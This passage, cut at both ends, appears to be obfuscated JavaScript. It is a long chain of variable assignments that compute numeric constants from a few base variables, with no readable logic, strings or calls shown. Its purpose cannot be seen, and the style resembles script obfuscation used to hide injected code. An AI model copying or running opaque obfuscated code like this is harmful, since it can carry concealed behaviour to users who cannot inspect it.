+gq*gq*gq,jQ=CE+d1*gq+V*gq*gq,H7=V+d1*gq+bY*gq*gq+gq*gq*gq,bp=d1+nq*gq,w7=nq+CE*gq+GY*gq*gq+gq*gq*gq,dH=Rr+GY*gq+d1*gq*gq,Ec=Lp+CE*gq+bY*gq*gq,QF=Rr+d1*gq+bY*gq*gq+gq*gq*gq,U8=bY+CE*gq+nq*gq*gq+gq*gq*gq,LB=bY+lQ*gq+gq*gq+gq*gq*gq,T9=GY+d1*gq+Rr*gq*gq+gq*gq*gq,YA=GY+lQ*gq+Dz*gq*gq,dF=bY+GY*gq+lQ*gq*gq+gq*gq*gq,CG=Rr+V*gq+lQ*gq*gq+gq*gq*gq,BY=lQ+gq+V*gq*gq,g5=d1+bY*gq+gq*gq+gq*gq*gq,ff=Rr+Rr*gq+nq*gq*gq,kz=lQ+d1*gq+Rr*gq*gq,cc=bY+GY*gq,mp=Rr+CE*gq+gq*gq,xF=nq+nq*gq+Rr*gq*gq+gq*gq*gq,P9=V+Dz*gq+gq*gq+gq*gq*gq,S=d1+GY*gq+gq*gq,kA=CE+Rr*gq,f1=V+CE*gq+Rr*gq*gq,rB=Dz+bY*gq+gq*gq+gq*gq*gq,pF=V+CE*gq+bY*gq*gq+gq*gq*gq,b4=Dz+V*gq+lQ*gq*gq+gq*gq*gq,k5=GY+d1*gq+GY*gq*gq+gq*gq*gq,wB=bY+bY*gq+gq*gq+gq*gq*gq,F7=Dz+nq*gq+Rr*gq*gq+gq*gq*gq,Zv=GY+CE*gq+bY*gq*gq+gq*gq*gq,wE=Dz+GY*gq+Rr*gq*gq+gq*gq*gq,bf=nq+lQ*gq+nq*gq*gq,Fs=Rr+CE*gq+Rr*gq*gq+gq*gq*gq,Jc=d1+CE*gq,Q8=GY+V*gq+GY*gq*gq+gq*gq*gq,Fm=nq+CE*gq+nq*gq*gq+gq*gq*gq,LH=bY+GY*gq+d1*gq*gq,FZ=Lp+nq*gq+gq*gq,xE=d1+lQ*gq+d1*gq*gq,KV=d1+Rr*gq+d1*gq*gq+gq*gq*gq,O8=GY+GY*gq+Rr*gq*gq+gq*gq*gq,T4=V+Rr*gq+gq*gq,VB=CE+nq*gq+Rr*gq*gq+gq*gq*gq,z9=Lp+GY*gq+GY*gq*gq+gq*gq*gq,MP=GY+V*gq+lQ*gq*gq+gq*gq*gq,l5=bY+bY*gq+GY*gq*gq+gq*gq*gq,YQ=nq+Rr*gq+V*gq*gq,n4=d1+Rr*gq+gq*gq,v9=Lp+lQ*gq+V*gq*gq+gq*gq*gq,Yp=Rr+V*gq+Rr*gq*gq,Rd=CE+GY*gq+lQ*gq*gq+gq*gq*gq,DN=CE+CE*gq+bY*gq*gq+gq*gq*gq,TP=GY+Rr*gq+GY*gq*gq+gq*gq*gq,l9=Lp+V*gq+Rr*gq*gq+gq*gq*gq,d4=nq+V*gq+bY*gq*gq,UB=lQ+GY*gq+nq*gq*gq+gq*gq*gq,rG=V+GY*gq+nq*gq*gq,Cp=Dz+gq+V*gq*gq,X9=lQ+gq+lQ*gq*gq+gq*gq*gq,Q1=bY+Rr*gq+CE*gq*gq,wG=Lp+bY*gq+bY*gq*gq,Y7=nq+lQ*gq+gq*gq+gq*gq*gq,FA=Rr+CE*gq+GY*gq*gq,sB=bY+bY*gq+nq*gq*gq+gq*gq*gq,qz=CE+gq+bY*gq*gq,SP=Lp+gq+nq*gq*gq+gq*gq*gq,w2=CE+bY*gq+gq*gq+gq*gq*gq,d9=bY+lQ*gq+bY*gq*gq+gq*gq*gq,D7=Lp+bY*gq+Rr*gq*gq+gq*gq*gq,tq=d1+nq*gq+gq*gq,vm=GY+lQ*gq+gq*gq+gq*gq*gq,Vq=nq+CE*gq+nq*gq*gq,Gv=Dz+GY*gq+lQ*gq*gq+gq*gq*gq,Ep=nq+V*gq+d1*gq*gq,RY=Lp+V*gq+GY*gq*gq+gq*gq*gq,cf=lQ+d1*gq+gq*gq,zE=CE+d1*gq+gq*gq,Mx=bY+nq*gq+Rr*gq*gq+gq*gq*gq,fZ=d1+CE*gq+nq*gq*gq,Az=d1+bY*gq+Rr*gq*gq,Qw=GY+d1*gq+gq*gq+gq*gq*gq,hg=d1+gq+Rr*gq*gq+gq*gq*gq,Qf=V+lQ*gq+nq*gq*gq,kZ=nq+bY*gq+V*gq*gq,bg=Lp+nq*gq+lQ*gq*gq+gq*gq*gq,M8=nq+bY*gq+lQ*gq*gq+gq*gq*gq,Nf=Rr+bY*gq+nq*gq*gq,YY=d1+gq+bY*gq*gq+gq*gq*gq,pm=V+V*gq+lQ*gq*gq+gq*gq*gq,J5=GY+lQ*gq+nq*gq*gq+gq*gq*gq,wN=Dz+nq*gq+GY*gq*gq+gq*gq*gq,pE=V+Rr*gq+V*gq*gq,D2=d1+Dz*gq,Jq=Lp+GY*gq+GY*gq*gq,B4=Dz+V*gq+V*gq*gq,sN=d1+d1*gq+nq*gq*gq+gq*gq*gq,xJ=bY+V*gq+Rr*gq*gq,Ig=nq+Rr*gq+lQ*gq*gq+gq*gq*gq,Xq=Lp+V*gq,md=d1+nq*gq+GY*gq*gq+gq*gq*gq,RS=lQ+V*gq+V*gq*gq+gq*gq*gq,Rx=Dz+bY*gq+GY*gq*gq+gq*gq*gq,Bx=GY+V*gq+gq*gq+gq*gq*gq,Xs=CE+nq*gq+d1*gq*gq+gq*gq*gq,lp=Lp+nq*gq+nq*gq*gq,J4=V+d1*gq+nq*gq*gq,Im=GY+Rr*gq+bY*gq*gq+gq*gq*gq,sY=V+bY*gq,RP=lQ+lQ*gq+Rr*gq*gq+gq*gq*gq,T6=d1+V*gq+bY*gq*gq+gq*gq*gq,sJ=GY+nq*gq,HS=bY+gq+Rr*gq*gq+gq*gq*gq,LE=Lp+gq+GY*gq*gq+gq*gq*gq,tB=GY+Rr*gq+Rr*gq*gq+gq*gq*gq,Gw=V+CE*gq+Rr*gq*gq+gq*gq*gq,tP=V+nq*gq+gq*gq+gq*gq*gq,DE=V+CE*gq+V*gq*gq,RV=V+Dz*gq+GY*gq*gq+gq*gq*gq,xd=Rr+d1*gq+nq*gq*gq+gq*gq*gq,Hf=GY+gq+GY*gq*gq,VN=CE+CE*gq+Rr*gq*gq+gq*gq*gq,dx=nq+d1*gq+bY*gq*gq+gq*gq*gq,Zg=Dz+lQ*gq+V*gq*gq+gq*gq*gq,tv=Rr+GY*gq+lQ*gq*gq+gq*gq*gq,F4=nq+gq,kB=Lp+nq*gq+CE*gq*gq+gq*gq*gq,Sv=CE+nq*gq+CE*gq*gq+gq*gq*gq,Zm=Dz+CE*gq+Rr*gq*gq+gq*gq*gq,zf=Lp+GY*gq+d1*gq*gq,pr=Dz+V*gq+GY*gq*gq,f4=bY+V*gq+d1*gq*gq,UF=Rr+CE*gq+lQ*gq*gq+gq*gq*gq,Od=V+V*gq+d1*gq*gq+gq*gq*gq,Mc=Lp+d1*gq+Rr*gq*gq+gq*gq*gq,pw=CE+nq*gq+V*gq*gq+gq*gq*gq,ng=Rr+bY*gq+GY*gq*gq+gq*gq*gq,s9=Dz+Dz*gq+Rr*gq*gq+gq*gq*gq,w6=lQ+lQ*gq+GY*gq*gq+gq*gq*gq,Z4=lQ+V*gq+bY*gq*gq,Lz=lQ+lQ*gq+Rr*gq*gq,w4=CE+CE*gq+V*gq*gq,F5=CE+GY*gq+d1*gq*gq+gq*gq*gq,Ng=GY+Dz*gq+lQ*gq*gq+gq*gq*gq,EE=Rr+bY*gq,rc=d1+bY*gq,P4=nq+nq*gq,q6=Dz+gq+nq*gq*gq+gq*gq*gq,FB=bY+V*gq+V*gq*gq+gq*gq*gq,px=nq+d1*gq+lQ*gq*gq+gq*gq*gq,Ov=GY+GY*gq+d1*gq*gq+gq*gq*gq,WF=lQ+V*gq+GY*gq*gq+gq*gq*gq,JE=Lp+Dz*gq+gq*gq+gq*gq*gq,NQ=V+nq*gq,hf=CE+nq*gq,PG=CE+CE*gq+GY*gq*gq,BJ=bY+Dz*gq,mV=V+Rr*gq+gq*gq+gq*gq*gq,nA=Dz+GY*gq+bY*gq*gq,QN=lQ+GY*gq+lQ*gq*gq+gq*gq*gq,Wp=Rr+GY*gq+gq*gq,Y9=bY+gq+GY*gq*gq+gq*gq*gq,X8=d1+Rr*gq+lQ*gq*gq+gq*gq*gq,V5=lQ+lQ*gq+gq*gq+gq*gq*gq,Tw=V+lQ*gq+d1*gq*gq+gq*gq*gq,s7=GY+CE*gq+GY*gq*gq+gq*gq*gq,GH=nq+gq+GY*gq*gq,hQ=nq+bY*gq,NE=V+nq*gq+nq*gq*gq,cx=lQ+bY*gq+bY*gq*gq+gq*gq*gq,VS=d1+GY*gq+V*gq*gq+gq*gq*gq,kp=GY+V*gq+Rr*gq*gq+gq*gq*gq,Tp=lQ+gq+bY*gq*gq,As=V+d1*gq+V*gq*gq+gq*gq*gq,sx=Lp+nq*gq+bY*gq*gq+gq*gq*gq,fV=Rr+lQ*gq+gq*gq+gq*gq*gq,k8=CE+GY*gq+CE*gq*gq+gq*gq*gq,I9=Rr+nq*gq+nq*gq*gq+gq*gq*gq,HA=bY+bY*gq+CE*gq*gq,Vx=V+CE*gq+d1*gq*gq+gq*gq*gq,ZV=lQ+Dz*gq+CE*gq*gq+gq*gq*gq,nB=V+CE*gq+nq*gq*gq+gq*gq*gq,j2=bY+d1*gq+d1*gq*gq,pG=nq+bY*gq+d1*gq*gq,hx=V+Dz*gq+Rr*gq*gq+gq*gq*gq,hN=Dz+gq+GY*gq*gq+gq*gq*gq,Ox=V+V*gq+Rr*gq*gq+gq*gq*gq,CP=Dz+lQ*gq+GY*gq*gq+gq*gq*gq,s2=Lp+gq,v7=lQ+nq*gq+bY*gq*gq+gq*gq*gq,SA=Lp+d1*gq+V*gq*gq,G7=d1+bY*gq+V*gq*gq+gq*gq*gq,E5=nq+V*gq+gq*gq+gq*gq*gq,AN=Lp+Dz*gq+bY*gq*gq+gq*gq*gq,Sr=CE+V*gq+Rr*gq*gq,rE=GY+Dz*gq+V*gq*gq,MQ=CE+bY*gq+Rr*gq*gq,GG=Lp+bY*gq,w1=bY+lQ*gq+V*gq*gq,cm=Dz+nq*gq+nq*gq*gq+gq*gq*gq,vs=d1+Dz*gq+bY*gq*gq+gq*gq*gq,D6=V+CE*gq+lQ*gq*gq+gq*gq*gq,Lw=V+Rr*gq+bY*gq*gq+gq*gq*gq,D=Rr+V*gq+GY*gq*gq,QE=V+CE*gq+gq*gq,rV=CE+lQ*gq+nq*gq*gq+gq*gq*gq,IH=lQ+gq+d1*gq*gq,Q7=Lp+gq+gq*gq+gq*gq*gq,hV=CE+nq*gq+bY*gq*gq+gq*gq*gq,mF=Dz+Rr*gq+V*gq*gq+gq*gq*gq,BZ=Dz+Dz*gq+Rr*gq*gq,O=V+d1*gq+d1*gq*gq,nN=CE+d1*gq+gq*gq+gq*gq*gq,Rf=CE+GY*gq,nc=CE+CE*gq+bY*gq*gq,gr=lQ+nq*gq,K8=CE+Rr*gq+d1*gq*gq+gq*gq*gq,W2=Rr+bY*gq+gq*gq+gq*gq*gq,tA=lQ+V*gq+Rr*gq*gq,xw=V+bY*gq+Rr*gq*gq+gq*gq*gq,hw=CE+bY*gq+bY*gq*gq+gq*gq*gq,Dw=Rr+V*gq+Rr*gq*gq+gq*gq*gq,Kc=d1+V*gq+Rr*gq*gq,n9=d1+Rr*gq+V*gq*gq+gq*gq*gq,h8=d1+Rr*gq+Rr*gq*gq+gq*gq*gq,Xv=bY+gq+lQ*gq*gq+gq*gq*gq,zg=CE+d1*gq+V*gq*gq+gq*gq*gq,QV=V+lQ*gq+nq*gq*gq+gq*gq*gq,g4=lQ+V*gq,Cr=Dz+gq+d1*gq*gq,LY=Lp+Rr*gq,nx=V+Rr*gq+GY*gq*gq+gq*gq*gq,z4=GY+GY*gq+lQ*gq*gq+gq*gq*gq,E9=d1+Rr*gq+bY*gq*gq+gq*gq*gq,wf=GY+gq,Vm=Lp+lQ*gq+bY*gq*gq+gq*gq*gq,Xp=lQ+bY*gq,Wg=Rr+GY*gq+nq*gq*gq+gq*gq*gq,TF=Lp+nq*gq+Rr*gq*gq+gq*gq*gq,ZE=Rr+gq+d1*gq*gq+gq*gq*gq,AJ=d1+gq+nq*gq*gq,Sp=Rr+lQ*gq+lQ*gq*gq+gq*gq*gq,UQ=Lp+bY*gq+gq*gq,Uv=Rr+lQ*gq+CE*gq*gq+gq*gq*gq,XF=nq+V*gq+d1*gq*gq+gq*gq*gq,rd=bY+Rr*gq+gq*gq+gq*gq*gq,Wd=Rr+Rr*gq+gq*gq+gq*gq*gq,L4=Lp+d1*gq,I=CE+d1*gq,Cd=lQ+bY*gq+GY*gq*gq+gq*gq*gq,LG=Lp+GY*gq+bY*gq*gq,dw=bY+bY*gq+Rr*gq*gq+gq*gq*gq,Yz=lQ+V*gq+V*gq*gq,SZ=Dz+bY*gq+Rr*gq*gq+gq*gq*gq,Of=d1+V*gq+V*gq*gq,gV=lQ+bY*gq+V*gq*gq+gq*gq*gq,ms=lQ+bY*gq+Rr*gq*gq+gq*gq*gq,UN=nq+nq*gq+gq*gq+gq*gq*gq,g2=CE+Rr*gq+nq*gq*gq,OS=d1+gq+lQ*gq*gq+gq*gq*gq,lA=V+lQ*gq+Rr*gq*gq+gq*gq*gq,Us=Lp+lQ*gq+nq*gq*gq+gq*gq*gq,mf=GY+Rr*gq+Dz*gq*gq,RE=nq+Rr*gq+d1*gq*gq,xV=d1+lQ*gq+bY*gq*gq+gq*gq*gq,B7=GY+Dz*gq+Rr*gq*gq+gq*gq*gq,mJ=nq+V*gq+gq*gq,NN=Rr+Dz*gq+Rr*gq*gq+gq*gq*gq,zs=V+GY*gq+CE*gq*gq+gq*gq*gq,PH=d1+V*gq,f2=Lp+lQ*gq+gq*gq,Pv=CE+CE*gq+CE*gq*gq+gq*gq*gq,ww=GY+Dz*gq+bY*gq*gq+gq*gq*gq,kN=d1+GY*gq+lQ*gq*gq+gq*gq*gq,Lq=Lp+gq+GY*gq*gq,wd=d1+Dz*gq+gq*gq+gq*gq*gq,GA=Dz+GY*gq,P=CE+lQ*gq+V*gq*gq,VY=nq+d1*gq+Rr*gq*gq,U5=Lp+Dz*gq+lQ*gq*gq+gq*gq*gq,RB=GY+bY*gq+V*gq*gq+gq*gq*gq,Fv=lQ+CE*gq+GY*gq*gq+gq*gq*gq,c9=lQ+lQ*gq+bY*gq*gq+gq*gq*gq,wQ=GY+V*gq,Md=lQ+Rr*gq+gq*gq+gq*gq*gq,Pq=nq+GY*gq,U4=Rr+bY*gq+V*gq*gq,qS=GY+nq*gq+GY*gq*gq+gq*gq*gq,F8=GY+CE*gq+lQ*gq*gq+gq*gq*gq,hs=d1+bY*gq+bY*gq*gq+gq*gq*gq,WJ=GY+CE*gq+d1*gq*gq,Hw=lQ+gq+GY*gq*gq+gq*gq*gq,zS=Rr+CE*gq+V*gq*gq+gq*gq*gq,M6=nq+d1*gq+gq*gq+gq*gq*gq,js=Rr+Rr*gq+d1*gq*gq+gq*gq*gq,G2=V+CE*gq+nq*gq*gq,nf=Lp+lQ*gq+Rr*gq*gq,lP=lQ+Rr*gq+lQ*gq*gq+gq*gq*gq,Kg=lQ+GY*gq+Rr*gq*gq+gq*gq*gq,w5=d1+Dz*gq+V*gq*gq+gq*gq*gq,nv=V+lQ*gq+V*gq*gq+gq*gq*gq,Q9=lQ+GY*gq+GY*gq*gq+gq*gq*gq,Pz=lQ+Rr*gq+V*gq*gq,Fw=bY+d1*gq+lQ*gq*gq+gq*gq*gq,M4=CE+CE*gq+gq*gq,ES=bY+nq*gq+d1*gq*gq+gq*gq*gq,H6=d1+CE*gq+gq*gq+gq*gq*gq,bN=lQ+Dz*gq+d1*gq*gq+gq*gq*gq,AF=CE+nq*gq+nq*gq*gq+gq*gq*gq,Ff=Lp+V*gq+lQ*gq*gq+gq*gq*gq,U1=V+gq+Dz*gq*gq,B6=nq+V*gq+CE*gq*gq+gq*gq*gq,Sx=lQ+nq*gq+gq*gq+gq*gq*gq,Wr=lQ+nq*gq+Rr*gq*gq,M9=Rr+lQ*gq+Rr*gq*gq+gq*gq*gq,hJ=Rr+lQ*gq+nq*gq*gq,pP=CE+bY*gq+V*gq*gq+gq*gq*gq,g9=lQ+Dz*gq+gq*gq+gq*gq*gq,f7=lQ+d1*gq+d1*gq*gq+gq*gq*gq,q5=Lp+gq+Rr*gq*gq+gq*gq*gq,B5=nq+Dz*gq+lQ*gq*gq+gq*gq*gq,Ir=Rr+CE*gq+d1*gq*gq,zP=CE+Dz*gq+V*gq*gq+gq*gq*gq,T2=GY+d1*gq+Rr*gq*gq,kV=GY+CE*gq+d1*gq*gq+gq*gq*gq,ON=V+V*gq+gq*gq+gq*gq*gq,YB=GY+lQ*gq+d1*gq*gq+gq*gq*gq,Xw=V+nq*gq+V*gq*gq+gq*gq*gq,mS=V+GY*gq+Rr*gq*gq+gq*gq*gq,cp=lQ+bY*gq+Rr*gq*gq,vw=bY+d1*gq+nq*gq*gq+gq*gq*gq,bQ=Dz+bY*gq+bY*gq*gq+gq*gq*gq,QS=Rr+d1*gq+gq*gq+gq*gq*gq,hr=bY+lQ*gq+gq*gq,ME=Lp+Dz*gq+Rr*gq*gq,D9=Lp+Dz*gq+nq*gq*gq+gq*gq*gq,BF=V+nq*gq+GY*gq*gq+gq*gq*gq,GJ=Lp+nq*gq+GY*gq*gq,YE=lQ+Rr*gq+bY*gq*gq,p1=V+Rr*gq+nq*gq*gq,jN=bY+bY*gq+bY*gq*gq+gq*gq*gq,YG=nq+Rr*gq+bY*gq*gq,OH=bY+CE*gq+nq*gq*gq,pz=CE+gq+GY*gq*gq,U2=GY+Rr*gq+gq*gq+gq*gq*gq,ZP=V+bY*gq+V*gq*gq+gq*gq*gq,dZ=bY+Dz*gq+bY*gq*gq+gq*gq*gq,Q=CE+V*gq+gq*gq,fg=Rr+gq+bY*gq*gq+gq*gq*gq,W1=lQ+V*gq+gq*gq,NZ=V+lQ*gq+Dz*gq*gq,Yv=CE+d1*gq+bY*gq*gq+gq*gq*gq,bv=nq+V*gq+lQ*gq*gq+gq*gq*gq,Mg=Rr+CE*gq+GY*gq*gq+gq*gq*gq,b5=lQ+CE*gq+bY*gq*gq+gq*gq*gq,r1=nq+bY*gq+gq*gq,lF=V+Rr*gq+lQ*gq*gq+gq*gq*gq,WB=CE+GY*gq+GY*gq*gq+gq*gq*gq,TS=lQ+bY*gq+Dz*gq*gq+gq*gq*gq,cP=Rr+GY*gq+GY*gq*gq+gq*gq*gq,K2=nq+lQ*gq+d1*gq*gq,cN=V+nq*gq+lQ*gq*gq+gq*gq*gq,H9=nq+gq+lQ*gq*gq+gq*gq*gq,HN=bY+gq+bY*gq*gq+gq*gq*gq,bz=Lp+V*gq+GY*gq*gq,SQ=Lp+GY*gq+V*gq*gq,Ds=d1+Dz*gq+d1*gq*gq+gq*gq*gq,D4=bY+CE*gq+gq*gq+gq*gq*gq,zY=GY+Dz*gq+d1*gq*gq,p2=nq+CE*gq+Rr*gq*gq,Zc=GY+d1*gq+d1*gq*gq,Jp=d1+GY*gq+GY*gq*gq+lQ*gq*gq*gq+gq*gq*gq*gq,ZS=lQ+gq+bY*gq*gq+gq*gq*gq,Dd=Rr+lQ*gq+V*gq*gq+gq*gq*gq,O1=nq+Dz*gq+GY*gq*gq,Sc=Lp+gq+lQ*gq*gq+gq*gq*gq,Tg=d1+nq*gq+Rr*gq*gq+gq*gq*gq,Qp=Rr+Dz*gq+d1*gq*gq,qP=Dz+V*gq+Rr*gq*gq+gq*gq*gq,cH=d1+gq+CE*gq*gq,E7=bY+nq*gq+V*gq*gq+gq*gq*gq,Wf=Rr+CE*gq+bY*gq*gq,Mv=d1+lQ*gq+V*gq*gq+gq*gq*gq,Sz=V+V*gq+GY*gq*gq,PA=d1+bY*gq+nq*gq*gq,Hm=Rr+d1*gq+V*gq*gq+gq*gq*gq,pQ=GY+nq*gq+V*gq*gq,gZ=nq+Dz*gq+V*gq*gq,LQ=CE+V*gq+GY*gq*gq,CH=lQ+CE*gq+V*gq*gq+gq*gq*gq,TQ=Rr+gq+nq*gq*gq,VZ=d1+V*gq+GY*gq*gq,r9=Dz+bY*gq+nq*gq*gq+gq*gq*gq,G5=d1+Rr*gq+CE*gq*gq+gq*gq*gq,OB=nq+GY*gq+bY*gq*gq+gq*gq*gq,tJ=d1+gq+d1*gq*gq,hS=CE+Rr*gq+gq*gq+gq*gq*gq,wH=V+lQ*gq+GY*gq*gq,lS=Dz+gq+d1*gq*gq+gq*gq*gq,VE=lQ+GY*gq+nq*gq*gq,mP=CE+CE*gq+GY*gq*gq+gq*gq*gq,Ef=Lp+gq+gq*gq,EB=d1+CE*gq+nq*gq*gq+gq*gq*gq,Np=bY+Rr*gq,nV=V+d1*gq+GY*gq*gq+gq*gq*gq,cZ=d1+d1*gq+nq*gq*gq,kP=CE+gq+d1*gq*gq+gq*gq*gq,Yc=Dz+Dz*gq+V*gq*gq,Ed=d1+CE*gq+GY*gq*gq+gq*gq*gq,JG=bY+GY*gq+nq*gq*gq,S6=d1+CE*gq+V*gq*gq+gq*gq*gq,tS=GY+bY*gq+gq*gq+gq*gq*gq,Pg=CE+Dz*gq+nq*gq*gq+gq*gq*gq,qE=nq+lQ*gq+gq*gq,BG=V+lQ*gq+bY*gq*gq,tV=Rr+gq+gq*gq+gq*gq*gq,YF=CE+Rr*gq+Rr*gq*gq+gq*gq*gq,HF=d1+lQ*gq+gq*gq+gq*gq*gq,xc=V+d1*gq+bY*gq*gq,wq=Dz+bY*gq,Oz=lQ+lQ*gq+nq*gq*gq,SJ=Dz+GY*gq+Rr*gq*gq,H8=Dz+bY*gq+d1*gq*gq+gq*gq*gq,lx=bY+nq*gq+nq*gq*gq+gq*gq*gq,xP=Rr+bY*gq+bY*gq*gq+gq*gq*gq,VJ=lQ+gq+gq*gq,Sg=nq+bY*gq+bY*gq*gq+gq*gq*gq,q2=d1+bY*gq+V*gq*gq,Nz=GY+gq+CE*gq*gq,WS=nq+gq+Rr*gq*gq+gq*gq*gq,m6=GY+lQ*gq+Dz*gq*gq+gq*gq*gq,Fr=bY+Dz*gq+d1*gq*gq,xA=V+Dz*gq+gq*gq,fs=lQ+d1*gq+Rr*gq*gq+gq*gq*gq,lz=Rr+d1*gq+bY*gq*gq,ZG=Dz+GY*gq+nq*gq*gq,sZ=d1+lQ*gq+V*gq*gq,Uc=d1+Rr*gq+d1*gq*gq,zA=V+V*gq+Rr*gq*gq,JQ=nq+Dz*gq+gq*gq,c6=d1+lQ*gq+GY*gq*gq+gq*gq*gq,nY=d1+V*gq+Dz*gq*gq,HZ=V+V*gq+bY*gq*gq,vf=Lp+d1*gq+gq*gq,HY=V+gq+bY*gq*gq,nG=nq+gq+GY*gq*gq+gq*gq*gq,lg=nq+gq+gq*gq+gq*gq*gq,Z8=nq+lQ*gq+V*gq*gq+gq*gq*gq,lc=GY+Rr*gq+nq*gq*gq,N7=GY+lQ*gq+GY*gq*gq+gq*gq*gq,mG=CE+Dz*gq,d5=bY+Dz*gq+nq*gq*gq+gq*gq*gq,OP=GY+lQ*gq+CE*gq*gq+gq*gq*gq,mx=Lp+d1*gq+bY*gq*gq+gq*gq*gq,gg=GY+bY*gq+nq*gq*gq+gq*gq*gq,Xx=nq+nq*gq+d1*gq*gq+gq*gq*gq,L2=GY+Rr*gq+lQ*gq*gq+gq*gq*gq,GN=lQ+GY*gq+V*gq*gq+gq*gq*gq,GB=d1+V*gq+lQ*gq*gq+gq*gq*gq,Nw=CE+bY*gq+GY*gq*gq+gq*gq*gq,c1=GY+nq*gq+Rr*gq*gq,W8=Dz+gq+V*gq*gq+gq*gq*gq,TA=Dz+nq*gq,cQ=Rr+gq,OG=Lp+lQ*gq+V*gq*gq,A8=d1+Dz*gq+nq*gq*gq+gq*gq*gq,AS=Lp+Rr*gq+GY*gq*gq+gq*gq*gq,lE=lQ+Dz*gq+bY*gq*gq,rf=Rr+Rr*gq+Dz*gq*gq,vd=nq+bY*gq+CE*gq*gq+gq*gq*gq,gB=GY+d1*gq+bY*gq*gq+gq*gq*gq,k2=Rr+d1*gq+gq*gq,Aw=V+GY*gq+gq*gq+gq*gq*gq,XB=d1+Dz*gq+GY*gq*gq+gq*gq*gq,mZ=CE+V*gq,l4=Lp+V*gq+gq*gq,Y4=bY+Dz*gq+V*gq*gq,Nx=bY+lQ*gq+V*gq*gq+gq*gq*gq,PF=Lp+nq*gq+gq*gq+gq*gq*gq,AG=Rr+d1*gq+d1*gq*gq,qx=Dz+V*gq+bY*gq*gq+gq*gq*gq,Js=GY+CE*gq+nq*gq*gq+gq*gq*gq,KJ=CE+gq+lQ*gq*gq+gq*gq*gq,Br=GY+GY*gq+bY*gq*gq,Up=nq+bY*gq+nq*gq*gq+gq*gq*gq,MN=lQ+lQ*gq+nq*gq*gq+gq*gq*gq,bq=Lp+gq+d1*gq*gq,S8=nq+bY*gq+Rr*gq*gq+gq*gq*gq,gx=V+bY*gq+GY*gq*gq+gq*gq*gq,Cg=Rr+nq*gq+GY*gq*gq+gq*gq*gq,Lm=d1+V*gq+GY*gq*gq+gq*gq*gq,ZQ=Rr+CE*gq+V*gq*gq,Ic=V+Dz*gq+GY*gq*gq,hm=Dz+gq+lQ*gq*gq+gq*gq*gq,mY=bY+d1*gq+GY*gq*gq,Px=Rr+V*gq+nq*gq*gq+gq*gq*gq,ZZ=lQ+gq+Rr*gq*gq,Vr=GY+nq*gq+bY*gq*gq,M2=Rr+GY*gq,tF=bY+Rr*gq+GY*gq*gq+gq*gq*gq,PZ=d1+Rr*gq,cg=nq+bY*gq+gq*gq+gq*gq*gq,IS=lQ+gq+nq*gq*gq+gq*gq*gq,jY=V+CE*gq,bx=CE+d1*gq+lQ*gq*gq+gq*gq*gq,Z5=bY+d1*gq+gq*gq+gq*gq*gq,Eg=d1+bY*gq+GY*gq*gq+gq*gq*gq,SE=Dz+lQ*gq+lQ*gq*gq+gq*gq*gq,XJ=Lp+Rr*gq+nq*gq*gq,Nr=V+lQ*gq+Rr*gq*gq,Bd=d1+nq*gq+lQ*gq*gq+gq*gq*gq,FJ=bY+GY*gq+GY*gq*gq,Y2=V+bY*gq+CE*gq*gq,Cv=nq+Dz*gq+gq*gq+gq*gq*gq,Ex=d1+Rr*gq+Dz*gq*gq+gq*gq*gq,Z9=GY+V*gq+d1*gq*gq+gq*gq*gq,QY=Rr+Rr*gq,Hx=Rr+gq+lQ*gq*gq+gq*gq*gq,U6=bY+gq+V*gq*gq+gq*gq*gq,vV=Rr+d1*gq+lQ*gq*gq+gq*gq*gq,zG=Lp+nq*gq+d1*gq*gq,X1=Dz+d1*gq,jJ=bY+CE*gq+Rr*gq*gq,UG=nq+Dz*gq+Rr*gq*gq,Z=lQ+GY*gq+gq*gq,b9=Dz+GY*gq+nq*gq*gq+gq*gq*gq,hP=Dz+Dz*gq+nq*gq*gq+gq*gq*gq,cB=GY+Rr*gq+Dz*gq*gq+gq*gq*gq,t4=bY+V*gq+gq*gq,cw=Rr+CE*gq+bY*gq*gq+gq*gq*gq,jS=Lp+GY*gq+bY*gq*gq+gq*gq*gq,n1=Lp+nq*gq,hH=GY+gq+gq*gq,xv=Dz+bY*gq+V*gq*gq+gq*gq*gq,C7=Lp+lQ*gq+gq*gq+gq*gq*gq,p5=Rr+Dz*gq+GY*gq*gq+gq*gq*gq,lV=Rr+gq+nq*gq*gq+gq*gq*gq,lB=lQ+nq*gq+d1*gq*gq+gq*gq*gq,rS=Lp+V*gq+gq*gq+gq*gq*gq,OJ=d1+gq+V*gq*gq,g7=CE+Dz*gq+Rr*gq*gq+gq*gq*gq,DF=bY+lQ*gq+lQ*gq*gq+gq*gq*gq,C1=CE+d1*gq+d1*gq*gq+gq*gq*gq,M1=bY+gq+d1*gq*gq,KY=d1+nq*gq+gq*gq+gq*gq*gq,Zs=GY+CE*gq+V*gq*gq+gq*gq*gq,Wc=nq+Rr*gq+nq*gq*gq,A6=CE+gq+Rr*gq*gq+gq*gq*gq,Wz=Rr+nq*gq+GY*gq*gq,cA=Rr+CE*gq+Dz*gq*gq,q8=bY+d1*gq+Rr*gq*gq+gq*gq*gq,PJ=CE+d1*gq+nq*gq*gq,Nd=V+lQ*gq+lQ*gq*gq+gq*gq*gq,N5=GY+Dz*gq+gq*gq+gq*gq*gq,x5=GY+lQ*gq+Rr*gq*gq+gq*gq*gq,Xc=nq+Rr*gq,Mz=d1+Dz*gq+GY*gq*gq,X=Rr+d1*gq+GY*gq*gq,jV=nq+GY*gq+nq*gq*gq+gq*gq*gq,mQ=bY+gq+bY*gq*gq,BH=bY+d1*gq+gq*gq,pg=Dz+d1*gq+V*gq*gq+gq*gq*gq,qv=lQ+Dz*gq+Rr*gq*gq+gq*gq*gq,IY=d1+gq+Rr*gq*gq,v5=d1+d1*gq+V*gq*gq+gq*gq*gq,I6=nq+Rr*gq+gq*gq+gq*gq*gq,QH=bY+bY*gq+gq*gq,n5=Dz+nq*gq+d1*gq*gq+gq*gq*gq,k7=CE+V*gq+GY*gq*gq+gq*gq*gq,PE=GY+GY*gq+gq*gq,NS=CE+V*gq+bY*gq*gq+gq*gq*gq,Ev=lQ+Dz*gq+lQ*gq*gq+gq*gq*gq,sv=CE+d1*gq+Rr*gq*gq+gq*gq*gq,qs=lQ+nq*gq+nq*gq*gq+gq*gq*gq,mv=Rr+V*gq+bY*gq*gq+gq*gq*gq,AQ=V+gq,WP=V+V*gq+nq*gq*gq+gq*gq*gq,jE=Lp+V*gq+nq*gq*gq,IF=bY+gq+nq*gq*gq+gq*gq*gq,UZ=nq+lQ*gq+lQ*gq*gq+gq*gq*gq,Xr=Dz+GY*gq+gq*gq,Zw=bY+nq*gq+bY*gq*gq+